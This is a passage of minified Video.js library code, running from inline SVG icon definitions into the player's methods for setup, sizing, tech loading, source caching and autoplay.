      <path d="M4.9 4.75L43.25 43.1 41 45.3l-4.75-4.75q-.05.05-.075.025-.025-.025-.075-.025H10.8q-1.35 0-2.375-1T7.4 37.15v-7.7h3.4v7.7h22.05l-7-7-1.85 1.8L13.9 21.9l1.85-1.85L2.7 7zm26.75 14.7l2.45 2.45-3.75 3.8-2.45-2.5zM25.7 7.15V21.1l-3.4-3.45V7.15z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-share">
      <path d="M36 32.17c-1.52 0-2.89.59-3.93 1.54L17.82 25.4c.11-.45.18-.92.18-1.4s-.07-.95-.18-1.4l14.1-8.23c1.07 1 2.5 1.62 4.08 1.62 3.31 0 6-2.69 6-6s-2.69-6-6-6-6 2.69-6 6c0 .48.07.95.18 1.4l-14.1 8.23c-1.07-1-2.5-1.62-4.08-1.62-3.31 0-6 2.69-6 6s2.69 6 6 6c1.58 0 3.01-.62 4.08-1.62l14.25 8.31c-.1.42-.16.86-.16 1.31A5.83 5.83 0 1 0 36 32.17z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-cog">
      <path d="M38.86 25.95c.08-.64.14-1.29.14-1.95s-.06-1.31-.14-1.95l4.23-3.31c.38-.3.49-.84.24-1.28l-4-6.93c-.25-.43-.77-.61-1.22-.43l-4.98 2.01c-1.03-.79-2.16-1.46-3.38-1.97L29 4.84c-.09-.47-.5-.84-1-.84h-8c-.5 0-.91.37-.99.84l-.75 5.3a14.8 14.8 0 0 0-3.38 1.97L9.9 10.1a1 1 0 0 0-1.22.43l-4 6.93c-.25.43-.14.97.24 1.28l4.22 3.31C9.06 22.69 9 23.34 9 24s.06 1.31.14 1.95l-4.22 3.31c-.38.3-.49.84-.24 1.28l4 6.93c.25.43.77.61 1.22.43l4.98-2.01c1.03.79 2.16 1.46 3.38 1.97l.75 5.3c.08.47.49.84.99.84h8c.5 0 .91-.37.99-.84l.75-5.3a14.8 14.8 0 0 0 3.38-1.97l4.98 2.01a1 1 0 0 0 1.22-.43l4-6.93c.25-.43.14-.97-.24-1.28l-4.22-3.31zM24 31c-3.87 0-7-3.13-7-7s3.13-7 7-7 7 3.13 7 7-3.13 7-7 7z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-square">
      <path d="M36 8H12c-2.21 0-4 1.79-4 4v24c0 2.21 1.79 4 4 4h24c2.21 0 4-1.79 4-4V12c0-2.21-1.79-4-4-4zm0 28H12V12h24v24z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-circle">
      <circle cx="24" cy="24" r="20"></circle>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-circle-outline">
      <path d="M24 4C12.95 4 4 12.95 4 24s8.95 20 20 20 20-8.95 20-20S35.05 4 24 4zm0 36c-8.82 0-16-7.18-16-16S15.18 8 24 8s16 7.18 16 16-7.18 16-16 16z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-circle-inner-circle">
      <path d="M24 4C12.97 4 4 12.97 4 24s8.97 20 20 20 20-8.97 20-20S35.03 4 24 4zm0 36c-8.82 0-16-7.18-16-16S15.18 8 24 8s16 7.18 16 16-7.18 16-16 16zm6-16c0 3.31-2.69 6-6 6s-6-2.69-6-6 2.69-6 6-6 6 2.69 6 6z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-cancel">
      <path d="M24 4C12.95 4 4 12.95 4 24s8.95 20 20 20 20-8.95 20-20S35.05 4 24 4zm10 27.17L31.17 34 24 26.83 16.83 34 14 31.17 21.17 24 14 16.83 16.83 14 24 21.17 31.17 14 34 16.83 26.83 24 34 31.17z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-replay">
      <path d="M24 10V2L14 12l10 10v-8c6.63 0 12 5.37 12 12s-5.37 12-12 12-12-5.37-12-12H8c0 8.84 7.16 16 16 16s16-7.16 16-16-7.16-16-16-16z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-repeat">
      <path d="M14 14h20v6l8-8-8-8v6H10v12h4v-8zm20 20H14v-6l-8 8 8 8v-6h24V26h-4v8z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-replay-5">
      <path d="M17.689 98l-8.697 8.696 8.697 8.697 2.486-2.485-4.32-4.319h1.302c4.93 0 9.071 1.722 12.424 5.165 3.352 3.443 5.029 7.638 5.029 12.584h3.55c0-2.958-.553-5.73-1.658-8.313-1.104-2.583-2.622-4.841-4.555-6.774-1.932-1.932-4.19-3.45-6.773-4.555-2.584-1.104-5.355-1.657-8.313-1.657H15.5l4.615-4.615zm-8.08 21.659v13.861h11.357v5.008H9.609V143h12.7c.834 0 1.55-.298 2.146-.894.596-.597.895-1.31.895-2.145v-7.781c0-.835-.299-1.55-.895-2.147a2.929 2.929 0 0 0-2.147-.894h-8.227v-5.096H25.35v-4.384z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-replay-10">
      <path d="M42.315 125.63c0-4.997-1.694-9.235-5.08-12.713-3.388-3.479-7.571-5.218-12.552-5.218h-1.315l4.363 4.363-2.51 2.51-8.787-8.786L25.221 97l2.45 2.45-4.662 4.663h1.375c2.988 0 5.788.557 8.397 1.673 2.61 1.116 4.892 2.65 6.844 4.602 1.953 1.953 3.487 4.234 4.602 6.844 1.116 2.61 1.674 5.41 1.674 8.398zM8.183 142v-19.657H3.176V117.8h9.643V142zm13.63 0c-1.156 0-2.127-.393-2.912-1.178-.778-.778-1.168-1.746-1.168-2.902v-16.04c0-1.156.393-2.127 1.178-2.912.779-.779 1.746-1.168 2.902-1.168h7.696c1.156 0 2.126.392 2.911 1.177.779.78 1.168 1.747 1.168 2.903v16.04c0 1.156-.392 2.127-1.177 2.912-.779.779-1.746 1.168-2.902 1.168zm.556-4.636h6.583v-15.02H22.37z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-replay-30">
      <path d="M26.047 97l-8.733 8.732 8.733 8.733 2.496-2.494-4.336-4.338h1.307c4.95 0 9.108 1.73 12.474 5.187 3.367 3.458 5.051 7.668 5.051 12.635h3.565c0-2.97-.556-5.751-1.665-8.346-1.109-2.594-2.633-4.862-4.574-6.802-1.94-1.941-4.208-3.466-6.803-4.575-2.594-1.109-5.375-1.664-8.345-1.664H23.85l4.634-4.634zM2.555 117.531v4.688h10.297v5.25H5.873v4.687h6.979v5.156H2.555V142H13.36c1.061 0 1.95-.395 2.668-1.186.718-.79 1.076-1.772 1.076-2.94v-16.218c0-1.168-.358-2.149-1.076-2.94-.717-.79-1.607-1.185-2.668-1.185zm22.482.14c-1.149 0-2.11.39-2.885 1.165-.78.78-1.172 1.744-1.172 2.893v15.943c0 1.149.388 2.11 1.163 2.885.78.78 1.745 1.172 2.894 1.172h7.649c1.148 0 2.11-.388 2.884-1.163.78-.78 1.17-1.745 1.17-2.894v-15.943c0-1.15-.386-2.111-1.16-2.885-.78-.78-1.746-1.172-2.894-1.172zm.553 4.518h6.545v14.93H25.59z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-forward-5">
      <path d="M29.508 97l-2.431 2.43 4.625 4.625h-1.364c-2.965 0-5.742.554-8.332 1.66-2.589 1.107-4.851 2.629-6.788 4.566-1.937 1.937-3.458 4.2-4.565 6.788-1.107 2.59-1.66 5.367-1.66 8.331h3.557c0-4.957 1.68-9.16 5.04-12.611 3.36-3.45 7.51-5.177 12.451-5.177h1.304l-4.326 4.33 2.49 2.49 8.715-8.716zm-9.783 21.61v13.89h11.382v5.018H19.725V142h12.727a2.93 2.93 0 0 0 2.15-.896 2.93 2.93 0 0 0 .896-2.15v-7.798c0-.837-.299-1.554-.896-2.152a2.93 2.93 0 0 0-2.15-.896h-8.245V123h11.29v-4.392z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-forward-10">
      <path d="M23.119 97l-2.386 2.383 4.538 4.538h-1.339c-2.908 0-5.633.543-8.173 1.63-2.54 1.085-4.76 2.577-6.66 4.478-1.9 1.9-3.392 4.12-4.478 6.66-1.085 2.54-1.629 5.264-1.629 8.172h3.49c0-4.863 1.648-8.986 4.944-12.372 3.297-3.385 7.368-5.078 12.216-5.078h1.279l-4.245 4.247 2.443 2.442 8.55-8.55zm-9.52 21.45v4.42h4.871V142h4.513v-23.55zm18.136 0c-1.125 0-2.066.377-2.824 1.135-.764.764-1.148 1.709-1.148 2.834v15.612c0 1.124.38 2.066 1.139 2.824.764.764 1.708 1.145 2.833 1.145h7.489c1.125 0 2.066-.378 2.824-1.136.764-.764 1.145-1.709 1.145-2.833v-15.612c0-1.125-.378-2.067-1.136-2.825-.764-.764-1.708-1.145-2.833-1.145zm.54 4.42h6.408v14.617h-6.407z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-forward-30">
      <path d="M25.549 97l-2.437 2.434 4.634 4.635H26.38c-2.97 0-5.753.555-8.347 1.664-2.594 1.109-4.861 2.633-6.802 4.574-1.94 1.94-3.465 4.207-4.574 6.802-1.109 2.594-1.664 5.377-1.664 8.347h3.565c0-4.967 1.683-9.178 5.05-12.636 3.366-3.458 7.525-5.187 12.475-5.187h1.307l-4.335 4.338 2.495 2.494 8.732-8.732zm-11.553 20.53v4.689h10.297v5.249h-6.978v4.688h6.978v5.156H13.996V142h10.808c1.06 0 1.948-.395 2.666-1.186.718-.79 1.077-1.771 1.077-2.94v-16.217c0-1.169-.36-2.15-1.077-2.94-.718-.79-1.605-1.186-2.666-1.186zm21.174.168c-1.149 0-2.11.389-2.884 1.163-.78.78-1.172 1.745-1.172 2.894v15.942c0 1.15.388 2.11 1.162 2.885.78.78 1.745 1.17 2.894 1.17h7.649c1.149 0 2.11-.386 2.885-1.16.78-.78 1.17-1.746 1.17-2.895v-15.942c0-1.15-.387-2.11-1.161-2.885-.78-.78-1.745-1.172-2.894-1.172zm.552 4.516h6.542v14.931h-6.542z"></path>
    </symbol>
    <symbol viewBox="0 0 512 512" id="vjs-icon-audio-description">
      <g fill-rule="evenodd"><path d="M227.29 381.351V162.993c50.38-1.017 89.108-3.028 117.631 17.126 27.374 19.342 48.734 56.965 44.89 105.325-4.067 51.155-41.335 94.139-89.776 98.475-24.085 2.155-71.972 0-71.972 0s-.84-1.352-.773-2.568m48.755-54.804c31.43 1.26 53.208-16.633 56.495-45.386 4.403-38.51-21.188-63.552-58.041-60.796v103.612c-.036 1.466.575 2.22 1.546 2.57"></path><path d="M383.78 381.328c13.336 3.71 17.387-11.06 23.215-21.408 12.722-22.571 22.294-51.594 22.445-84.774.221-47.594-18.343-82.517-35.6-106.182h-8.51c-.587 3.874 2.226 7.315 3.865 10.276 13.166 23.762 25.367 56.553 25.54 94.194.2 43.176-14.162 79.278-30.955 107.894"></path><path d="M425.154 381.328c13.336 3.71 17.384-11.061 23.215-21.408 12.721-22.571 22.291-51.594 22.445-84.774.221-47.594-18.343-82.517-35.6-106.182h-8.511c-.586 3.874 2.226 7.315 3.866 10.276 13.166 23.762 25.367 56.553 25.54 94.194.2 43.176-14.162 79.278-30.955 107.894"></path><path d="M466.26 381.328c13.337 3.71 17.385-11.061 23.216-21.408 12.722-22.571 22.292-51.594 22.445-84.774.221-47.594-18.343-82.517-35.6-106.182h-8.51c-.587 3.874 2.225 7.315 3.865 10.276 13.166 23.762 25.367 56.553 25.54 94.194.2 43.176-14.162 79.278-30.955 107.894M4.477 383.005H72.58l18.573-28.484 64.169-.135s.065 19.413.065 28.62h48.756V160.307h-58.816c-5.653 9.537-140.85 222.697-140.85 222.697zm152.667-145.282v71.158l-40.453-.27 40.453-70.888z"></path></g>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-next-item">
      <path d="M12 36l17-12-17-12v24zm20-24v24h4V12h-4z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-previous-item">
      <path d="M12 12h4v24h-4zm7 12l17 12V12z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-shuffle">
      <path d="M21.17 18.34L10.83 8 8 10.83l10.34 10.34 2.83-2.83zM29 8l4.09 4.09L8 37.17 10.83 40l25.09-25.09L40 19V8H29zm.66 18.83l-2.83 2.83 6.26 6.26L29 40h11V29l-4.09 4.09-6.25-6.26z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-cast">
      <path d="M42 6H6c-2.21 0-4 1.79-4 4v6h4v-6h36v28H28v4h14c2.21 0 4-1.79 4-4V10c0-2.21-1.79-4-4-4zM2 36v6h6c0-3.31-2.69-6-6-6zm0-8v4c5.52 0 10 4.48 10 10h4c0-7.73-6.27-14-14-14zm0-8v4c9.94 0 18 8.06 18 18h4c0-12.15-9.85-22-22-22z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-picture-in-picture-enter">
      <path d="M38 22H22v11.99h16V22zm8 16V9.96C46 7.76 44.2 6 42 6H6C3.8 6 2 7.76 2 9.96V38c0 2.2 1.8 4 4 4h36c2.2 0 4-1.8 4-4zm-4 .04H6V9.94h36v28.1z"></path>
    </symbol>
    <symbol viewBox="0 0 22 18" id="vjs-icon-picture-in-picture-exit">
      <path d="M18 4H4v10h14V4zm4 12V1.98C22 .88 21.1 0 20 0H2C.9 0 0 .88 0 1.98V16c0 1.1.9 2 2 2h18c1.1 0 2-.9 2-2zm-2 .02H2V1.97h18v14.05z"></path>
      <path fill="none" d="M-1-3h24v24H-1z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-facebook">
      <path d="M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759H734V905H479V609h255V391q0-186 104-288.5T1115 0q147 0 228 12z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-linkedin">
      <path d="M477 625v991H147V625h330zm21-306q1 73-50.5 122T312 490h-2q-82 0-132-49t-50-122q0-74 51.5-122.5T314 148t133 48.5T498 319zm1166 729v568h-329v-530q0-105-40.5-164.5T1168 862q-63 0-105.5 34.5T999 982q-11 30-11 81v553H659q2-399 2-647t-1-296l-1-48h329v144h-2q20-32 41-56t56.5-52 87-43.5T1285 602q171 0 275 113.5t104 332.5z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-twitter">
      <path d="M1684 408q-67 98-162 167 1 14 1 42 0 130-38 259.5T1369.5 1125 1185 1335.5t-258 146-323 54.5q-271 0-496-145 35 4 78 4 225 0 401-138-105-2-188-64.5T285 1033q33 5 61 5 43 0 85-11-112-23-185.5-111.5T172 710v-4q68 38 146 41-66-44-105-115t-39-154q0-88 44-163 121 149 294.5 238.5T884 653q-8-38-8-74 0-134 94.5-228.5T1199 256q140 0 236 102 109-21 205-78-37 115-142 178 93-10 186-50z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-tumblr">
      <path d="M1328 1329l80 237q-23 35-111 66t-177 32q-104 2-190.5-26T787 1564t-95-106-55.5-120-16.5-118V676H452V461q72-26 129-69.5t91-90 58-102 34-99T779 12q1-5 4.5-8.5T791 0h244v424h333v252h-334v518q0 30 6.5 56t22.5 52.5 49.5 41.5 81.5 14q78-2 134-29z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-pinterest">
      <path d="M1664 896q0 209-103 385.5T1281.5 1561 896 1664q-111 0-218-32 59-93 78-164 9-34 54-211 20 39 73 67.5t114 28.5q121 0 216-68.5t147-188.5 52-270q0-114-59.5-214T1180 449t-255-63q-105 0-196 29t-154.5 77-109 110.5-67 129.5T377 866q0 104 40 183t117 111q30 12 38-20 2-7 8-31t8-30q6-23-11-43-51-61-51-151 0-151 104.5-259.5T904 517q151 0 235.5 82t84.5 213q0 170-68.5 289T980 1220q-61 0-98-43.5T859 1072q8-35 26.5-93.5t30-103T927 800q0-50-27-83t-77-33q-62 0-105 57t-43 142q0 73 25 122l-99 418q-17 70-13 177-206-91-333-281T128 896q0-209 103-385.5T510.5 231 896 128t385.5 103T1561 510.5 1664 896z"></path>
    </symbol>
  </defs>
</svg>`,"image/svg+xml")).querySelector("parsererror")?(U.warn("Failed to load SVG Icons. Falling back to Font Icons."),this.options_.experimentalSvgIcons=null):((r=n.documentElement).style.display="none",this.el_.appendChild(r),this.addClass("vjs-svg-icons-enabled"))),this.initChildren(),this.isAudio(e.nodeName.toLowerCase()==="audio"),this.controls()?this.addClass("vjs-controls-enabled"):this.addClass("vjs-controls-disabled"),this.el_.setAttribute("role","region"),this.isAudio()?this.el_.setAttribute("aria-label",this.localize("Audio Player")):this.el_.setAttribute("aria-label",this.localize("Video Player")),this.isAudio()&&this.addClass("vjs-audio"),Ce&&this.addClass("vjs-touch-enabled"),Xe||this.addClass("vjs-workinghover"),$e.players[this.id_]=this,a.split(".")[0]);this.addClass("vjs-v"+n),this.userActive(!0),this.reportUserActivity(),this.one("play",l=>this.listenForUserActivity_(l)),this.on("keydown",l=>this.handleKeyDown(l)),this.on("languagechange",l=>this.handleLanguagechange(l)),this.breakpoints(this.options_.breakpoints),this.responsive(this.options_.responsive),this.on("ready",()=>{this.audioPosterMode(this.options_.audioPosterMode),this.audioOnlyMode(this.options_.audioOnlyMode)})}dispose(){var e;this.trigger("dispose"),this.off("dispose"),St(document,this.fsApi_.fullscreenchange,this.boundDocumentFullscreenChange_),St(document,"keydown",this.boundFullWindowOnEscKey_),this.styleEl_&&this.styleEl_.parentNode&&(this.styleEl_.parentNode.removeChild(this.styleEl_),this.styleEl_=null),$e.players[this.id_]=null,this.tag&&this.tag.player&&(this.tag.player=null),this.el_&&this.el_.player&&(this.el_.player=null),this.tech_&&(this.tech_.dispose(),this.isPosterFromTech_=!1,this.poster_=""),this.playerElIngest_&&(this.playerElIngest_=null),this.tag&&(this.tag=null),e=this,Do[e.id()]=null,Lt.names.forEach(t=>{t=this[Lt[t].getterName](),t&&t.off&&t.off()}),super.dispose({restoreEl:this.options_.restoreEl})}createEl(){let e=this.tag,t,s=this.playerElIngest_=e.parentNode&&e.parentNode.hasAttribute&&e.parentNode.hasAttribute("data-vjs-player"),r=this.tag.tagName.toLowerCase()==="video-js",n=(s?t=this.el_=e.parentNode:r||(t=this.el_=super.createEl("div")),Ji(e));if(r){for(t=this.el_=e,e=this.tag=document.createElement("video");t.children.length;)e.appendChild(t.firstChild);yr(t,"video-js")||cs(t,"video-js"),t.appendChild(e),s=this.playerElIngest_=t,Object.keys(t).forEach(g=>{try{e[g]=t[g]}catch(S){}})}e.setAttribute("tabindex","-1"),n.tabindex="-1",We&&ve&&(e.setAttribute("role","application"),n.role="application"),e.removeAttribute("width"),e.removeAttribute("height"),"width"in n&&delete n.width,"height"in n&&delete n.height,Object.getOwnPropertyNames(n).forEach(function(g){r&&g==="class"||t.setAttribute(g,n[g]),r&&e.setAttribute(g,n[g])}),e.playerId=e.id,e.id+="_html5_api",e.className="vjs-tech",(e.player=t.player=this).addClass("vjs-paused"),window.VIDEOJS_NO_DYNAMIC_STYLE!==!0&&(this.styleEl_=zh("vjs-styles-dimensions"),l=Qi(".vjs-styles-defaults"),(u=Qi("head")).insertBefore(this.styleEl_,l?l.nextSibling:u.firstChild)),this.fill_=!1,this.fluid_=!1,this.width(this.options_.width),this.height(this.options_.height),this.fill(this.options_.fill),this.fluid(this.options_.fluid),this.aspectRatio(this.options_.aspectRatio),this.crossOrigin(this.options_.crossOrigin||this.options_.crossorigin);var l,u,p=e.getElementsByTagName("a");for(let g=0;g<p.length;g++){var y=p.item(g);cs(y,"vjs-hidden"),y.setAttribute("hidden","hidden")}return e.initNetworkState_=e.networkState,e.parentNode&&!s&&e.parentNode.insertBefore(t,e),no(e,t),this.children_.unshift(e),this.el_.setAttribute("lang",this.language_),this.el_.setAttribute("translate","no"),this.el_=t}crossOrigin(e){if(typeof e=="undefined")return this.techGet_("crossOrigin");e!==null&&e!=="anonymous"&&e!=="use-credentials"?U.warn(`crossOrigin must be null,  "anonymous" or "use-credentials", given "${e}"`):(this.techCall_("setCrossOrigin",e),this.posterImage&&this.posterImage.crossOrigin(e))}width(e){return this.dimension("width",e)}height(e){return this.dimension("height",e)}dimension(e,t){var s,r=e+"_";if(t===void 0)return this[r]||0;t===""||t==="auto"?(this[r]=void 0,this.updateStyleEl_()):(s=parseFloat(t),isNaN(s)?U.error(`Improper value "${t}" supplied for for `+e):(this[r]=s,this.updateStyleEl_()))}fluid(e){if(e===void 0)return!!this.fluid_;var t;this.fluid_=!!e,Ri(this)&&this.off(["playerreset","resize"],this.boundUpdateStyleEl_),e?(this.addClass("vjs-fluid"),this.fill(!1),e=this,t=()=>{this.on(["playerreset","resize"],this.boundUpdateStyleEl_)},Ri(e)?t():(e.eventedCallbacks||(e.eventedCallbacks=[]),e.eventedCallbacks.push(t))):this.removeClass("vjs-fluid"),this.updateStyleEl_()}fill(e){if(e===void 0)return!!this.fill_;this.fill_=!!e,e?(this.addClass("vjs-fill"),this.fluid(!1)):this.removeClass("vjs-fill")}aspectRatio(e){if(e===void 0)return this.aspectRatio_;if(!/^\d+\:\d+$/.test(e))throw new Error("Improper value supplied for aspect ratio. The format should be width:height, for example 16:9.");this.aspectRatio_=e,this.fluid(!0),this.updateStyleEl_()}updateStyleEl_(){if(window.VIDEOJS_NO_DYNAMIC_STYLE===!0){let t=typeof this.width_=="number"?this.width_:this.options_.width,s=typeof this.height_=="number"?this.height_:this.options_.height;var e=this.tech_&&this.tech_.el();e&&(0<=t&&(e.width=t),0<=s)&&(e.height=s)}else{let t,s,r,n;e=(r=this.aspectRatio_!==void 0&&this.aspectRatio_!=="auto"?this.aspectRatio_:0<this.videoWidth()?this.videoWidth()+":"+this.videoHeight():"16:9").split(":"),e=e[1]/e[0],t=this.width_!==void 0?this.width_:this.height_!==void 0?this.height_/e:this.videoWidth()||300,s=this.height_!==void 0?this.height_:t*e,n=/^[^a-zA-Z]/.test(this.id())?"dimensions-"+this.id():this.id()+"-dimensions",this.addClass(n),Wh(this.styleEl_,`
      .${n} {
        width: ${t}px;
        height: ${s}px;
      }

      .${n}.vjs-fluid:not(.vjs-audio-only-mode) {
        padding-top: ${100*e}%;
      }
    `)}}loadTech_(e,t){this.tech_&&this.unloadTech_();var s=rt(e),r=e.charAt(0).toLowerCase()+e.slice(1);s!=="Html5"&&this.tag&&(Ee.getTech("Html5").disposeMediaElement(this.tag),this.tag.player=null,this.tag=null),this.techName_=s,this.isReady_=!1;let n=this.autoplay(),l={source:t,autoplay:n=typeof this.autoplay()=="string"||this.autoplay()===!0&&this.options_.normalizeAutoplay?!1:n,nativeControlsForTouch:this.options_.nativeControlsForTouch,playerId:this.id(),techId:this.id()+`_${r}_api`,playsinline:this.options_.playsinline,preload:this.options_.preload,loop:this.options_.loop,disablePictureInPicture:this.options_.disablePictureInPicture,muted:this.options_.muted,poster:this.poster(),language:this.language(),playerElIngest:this.playerElIngest_||!1,"vtt.js":this.options_["vtt.js"],canOverridePoster:!!this.options_.techCanOverridePoster,enableSourceset:this.options_.enableSourceset};if(Lt.names.forEach(u=>{u=Lt[u],l[u.getterName]=this[u.privateName]}),Object.assign(l,this.options_[s]),Object.assign(l,this.options_[r]),Object.assign(l,this.options_[e.toLowerCase()]),this.tag&&(l.tag=this.tag),t&&t.src===this.cache_.src&&0<this.cache_.currentTime&&(l.startTime=this.cache_.currentTime),r=Ee.getTech(e),!r)throw new Error(`No Tech named '${s}' exists! '${s}' should be registered using videojs.registerTech()'`);this.tech_=new r(l),this.tech_.ready(Ve(this,this.handleTechReady_),!0),df(this.textTracksJson_||[],this.tech_),Jd.forEach(u=>{this.on(this.tech_,u,p=>this[`handleTech${rt(u)}_`](p))}),Object.keys(el).forEach(u=>{this.on(this.tech_,u,p=>{this.tech_.playbackRate()===0&&this.tech_.seeking()?this.queuedCallbacks_.push({callback:this[`handleTech${el[u]}_`].bind(this),event:p}):this[`handleTech${el[u]}_`](p)})}),this.on(this.tech_,"loadstart",u=>this.handleTechLoadStart_(u)),this.on(this.tech_,"sourceset",u=>this.handleTechSourceset_(u)),this.on(this.tech_,"waiting",u=>this.handleTechWaiting_(u)),this.on(this.tech_,"ended",u=>this.handleTechEnded_(u)),this.on(this.tech_,"seeking",u=>this.handleTechSeeking_(u)),this.on(this.tech_,"play",u=>this.handleTechPlay_(u)),this.on(this.tech_,"pause",u=>this.handleTechPause_(u)),this.on(this.tech_,"durationchange",u=>this.handleTechDurationChange_(u)),this.on(this.tech_,"fullscreenchange",(u,p)=>this.handleTechFullscreenChange_(u,p)),this.on(this.tech_,"fullscreenerror",(u,p)=>this.handleTechFullscreenError_(u,p)),this.on(this.tech_,"enterpictureinpicture",u=>this.handleTechEnterPictureInPicture_(u)),this.on(this.tech_,"leavepictureinpicture",u=>this.handleTechLeavePictureInPicture_(u)),this.on(this.tech_,"error",u=>this.handleTechError_(u)),this.on(this.tech_,"posterchange",u=>this.handleTechPosterChange_(u)),this.on(this.tech_,"textdata",u=>this.handleTechTextData_(u)),this.on(this.tech_,"ratechange",u=>this.handleTechRateChange_(u)),this.on(this.tech_,"loadedmetadata",this.boundUpdateStyleEl_),this.usingNativeControls(this.techGet_("controls")),this.controls()&&!this.usingNativeControls()&&this.addTechControlsListeners_(),this.tech_.el().parentNode===this.el()||s==="Html5"&&this.tag||no(this.tech_.el(),this.el()),this.tag&&(this.tag.player=null,this.tag=null)}unloadTech_(){Lt.names.forEach(e=>{e=Lt[e],this[e.privateName]=this[e.getterName]()}),this.textTracksJson_=hf(this.tech_),this.isReady_=!1,this.tech_.dispose(),this.tech_=!1,this.isPosterFromTech_&&(this.poster_="",this.trigger("posterchange")),this.isPosterFromTech_=!1}tech(e){return e===void 0&&U.warn(`Using the tech directly can be dangerous. I hope you know what you're doing.
See https://github.com/videojs/video.js/issues/2617 for more info.
`),this.tech_}addTechControlsListeners_(){this.removeTechControlsListeners_(),this.on(this.tech_,"click",this.boundHandleTechClick_),this.on(this.tech_,"dblclick",this.boundHandleTechDoubleClick_),this.on(this.tech_,"touchstart",this.boundHandleTechTouchStart_),this.on(this.tech_,"touchmove",this.boundHandleTechTouchMove_),this.on(this.tech_,"touchend",this.boundHandleTechTouchEnd_),this.on(this.tech_,"tap",this.boundHandleTechTap_)}removeTechControlsListeners_(){this.off(this.tech_,"tap",this.boundHandleTechTap_),this.off(this.tech_,"touchstart",this.boundHandleTechTouchStart_),this.off(this.tech_,"touchmove",this.boundHandleTechTouchMove_),this.off(this.tech_,"touchend",this.boundHandleTechTouchEnd_),this.off(this.tech_,"click",this.boundHandleTechClick_),this.off(this.tech_,"dblclick",this.boundHandleTechDoubleClick_)}handleTechReady_(){this.triggerReady(),this.cache_.volume&&this.techCall_("setVolume",this.cache_.volume),this.handleTechPosterChange_(),this.handleTechDurationChange_()}handleTechLoadStart_(){this.removeClass("vjs-ended","vjs-seeking"),this.error(null),this.handleTechDurationChange_(),this.paused()&&this.hasStarted(!1),this.trigger("loadstart"),this.manualAutoplay_(this.autoplay()===!0&&this.options_.normalizeAutoplay?"play":this.autoplay())}manualAutoplay_(e){if(this.tech_&&typeof e=="string"){var t=()=>{let r=this.muted(),n=(this.muted(!0),()=>{this.muted(r)});this.playTerminatedQueue_.push(n);var l=this.play();if(wr(l))return l.catch(u=>{throw n(),new Error("Rejection at manualAutoplay. Restoring muted value. "+(u||""))})};let s;if(e!=="any"||this.muted()?s=e!=="muted"||this.muted()?this.play():t():wr(s=this.play())&&(s=s.catch(t)),wr(s))return s.then(()=>{this.trigger({type:"autoplay-success",autoplay:e})}).catch(()=>{this.trigger({type:"autoplay-failure",autoplay:e})})}}updateSourceCaches_(r=""){let t=r,s="";typeof t!="string"&&(t=r.src,s=r.type),this.cache_.source=this.cache_.source||{},this.cache_.sources=this.cache_.sources||[],t&&!s&&(s=((y,g)=>{if(!g)return"";if(y.cache_.source.src===g&&y.cache_.source.type)return y.cache_.source.type;var S=y.cache_.sources.filter(L=>L.src===g);if(S.length)return S[0].type;var T=y.$$("source");for(let L=0;L<T.length;L++){var C=T[L];if(C.type&&C.src&&C.src===g)return C.type}return $n(g)})(this,t)),this.cache_.source=ye({},r,{src:t,type:s});var r=this.cache_.sources.filter(y=>y.src&&y.src===t),n=[],l=this.$$("source"),u=[];for(let y=0;y<l.length;y++){var p=Ji(l[y]);n.push(p),p.src&&p.src===t&&u.push(p.src)}u.length&&!r.length?this.cache_.sources=n:r.length||(this.cache_.sources=[this.cache_.source]),this.cache_.src=t}handleTechSourceset_(e){if(!this.changingSrc_){let r=n=>this.updateSourceCaches_(n);var t=this.currentSource().src,s=e.src;(r=!t||/^blob:/.test(t)||!/^blob:/.test(s)||this.lastSource_&&(this.lastSource_.tech===s||this.lastSource_.player===t)?r:()=>{})(s),e.src||this.tech_.any(["sourceset","loadstart"],n=>{n.type!=="sourceset"&&(n=this.techGet_("currentSrc"),this.lastSource_.tech=n,this.updateSourceCaches_(n))})}this.lastSource_={player:this.currentSource().src,tech:e.src},this.trigger({src:e.src,type:"sourceset"})}hasStarted(e){if(e===void 0)return this.hasStarted_;e!==this.hasStarted_&&(this.hasStarted_=e,this.hasStarted_?this.addClass("vjs-has-started"):this.removeClass("vjs-has-started"))}handleTechPlay_(){this.removeClass("vjs-ended","vjs-paused"),this.addClass("vjs-playing"),this.hasStarted(!0),this.trigger("play")}handleTechRateChange_(){0<this.tech_.playbackRate()&&this.cache_.lastPlaybackRate===0&&(this.queuedCallbacks_.forEach(e=>e.callback(e.event)),this.queuedCallbacks_=[]),this.cache_.lastPlaybackRate=this.tech_.playbackRate(),this.trigger("ratechange")}handleTechWaiting_(){this.addClass("vjs-waiting"),this.trigger("waiting");let 